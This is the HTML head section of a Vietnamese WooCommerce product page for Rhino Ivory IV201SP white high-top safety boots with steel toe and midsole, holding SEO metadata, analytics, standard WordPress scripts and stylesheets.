

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/
body_size: 30801
content:

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138235688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138235688-1');
</script>
<style type="text/css">
html body {font-family: 'Roboto', sans-serif!important}
.vertical_megamenu .nav.vertical-megamenu > li > a {
    padding-right: 20px!important
}
.item-content h4, .products-content h4 {
    height: 50px!important
}
.item-bottom .product_type_simple{display:none!important}
#header .header-msg,.sidebar-above-footer{display:none!important}
</style>
<!DOCTYPE html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>         <html class="no-js ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vietsafe.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM Feed" href="https://vietsafe.net/feed/">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
  <style>.htg-link{float:left;padding:0!important;color:#fff;font-size:16px;border-radius:2px;margin-right:5px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;width:40px;height:40px;line-height:36px;text-align:center}.htg-link:active,.htg-link:hover{color:#fff}.htg-twitter{background:#00aced}.htg-twitter:active,.htg-twitter:hover{background:#0084b4}.htg-facebook{background:#3b5997}.htg-facebook:active,.htg-facebook:hover{background:#2d4372}.htg-googleplus{background:#d64937}.htg-googleplus:active,.htg-googleplus:hover{background:#b53525}.htg-buffer{background:#444}.htg-buffer:active,.htg-buffer:hover{background:#222}.htg-pinterest{background:#bd081c}.htg-pinterest:active,.htg-pinterest:hover{background:#bd081c}.htg-linkedin{background:#0074a1}.htg-linkedin:active,.htg-linkedin:hover{background:#006288}.htg-social{margin:5px 0;-webkit-font-smoothing:antialiased;font-size:12px;width:100%;display:inline-block;padding:0}.zalo-share-button{display: inline-block;width: 40px;height: 40px;float: left;margin-top: 2px;padding: 0;-moz-background-clip: padding;-webkit-background-clip: padding-box;box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);}#zalof{bottom:45px;left:10px;position:fixed;z-index:9999999999}#zalof img{width:42px;height:40px}#zalof img:hover{width:52px;height:50px}@media(max-width:1100px){#zalof{bottom:45px;left:10px;position:fixed;z-index:99}#zalof img:hover{width:42px;height:40px}}
  </style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Giày bảo hộ cao cổ Rhino Ivory IV201SP, mũi và đế giữa bọc thép, màu trắng - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM</title>
<meta name="description" content="Giày bảo hộ cao cổ Rhino Ivory IV201SP"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Giày bảo hộ cao cổ Rhino Ivory IV201SP, mũi và đế giữa bọc thép, màu trắng - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:description" content="Giày bảo hộ cao cổ Rhino Ivory IV201SP" />
<meta property="og:url" content="https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/" />
<meta property="og:site_name" content="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:image" content="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg" />
<meta property="og:image:secure_url" content="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg" />
<meta property="og:image:width" content="823" />
<meta property="og:image:height" content="823" />
<meta property="og:image:alt" content="Giày bảo hộ cao cổ Rhino Ivory IV201SP,  mũi và đế giữa bọc thép, màu trắng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Giày bảo hộ cao cổ Rhino Ivory IV201SP, mũi và đế giữa bọc thép, màu trắng - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta name="twitter:description" content="Giày bảo hộ cao cổ Rhino Ivory IV201SP" />
<meta name="twitter:image" content="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vietsafe.net/#organization","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM"},{"@type":"WebSite","@id":"https://vietsafe.net/#website","url":"https://vietsafe.net","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","publisher":{"@id":"https://vietsafe.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg","url":"https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg","width":"823","height":"823","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/#webpage","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/","name":"Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Rhino Ivory IV201SP, m\u0169i v\u00e0 \u0111\u1ebf gi\u1eefa b\u1ecdc th\u00e9p, m\u00e0u tr\u1eafng - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","datePublished":"2019-08-31T11:33:39+07:00","dateModified":"2019-08-31T11:33:39+07:00","isPartOf":{"@id":"https://vietsafe.net/#website"},"primaryImageOfPage":{"@id":"https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Rhino Ivory IV201SP, m\u0169i v\u00e0 \u0111\u1ebf gi\u1eefa b\u1ecdc th\u00e9p, m\u00e0u tr\u1eafng - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","description":"Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Rhino Ivory IV201SP","sku":"IV201SP","category":"B\u1ea3o h\u1ed9 lao \u0111\u1ed9ng &gt; Thi\u1ebft b\u1ecb b\u1ea3o v\u1ec7 ch\u00e2n &gt; Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng","mainEntityOfPage":{"@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/#webpage"},"image":[{"@type":"ImageObject","url":"https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg","height":"823","width":"823"}],"additionalProperty":[{"@type":"PropertyValue","name":"pa_xuat-xu","value":"Malaysia"}],"@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM &raquo;" href="https://vietsafe.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietsafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vietsafe.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vietsafe.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vietsafe.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vietsafe.net/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vietsafe.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/css/converter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/flexslider.css' type='text/css' media='all' />
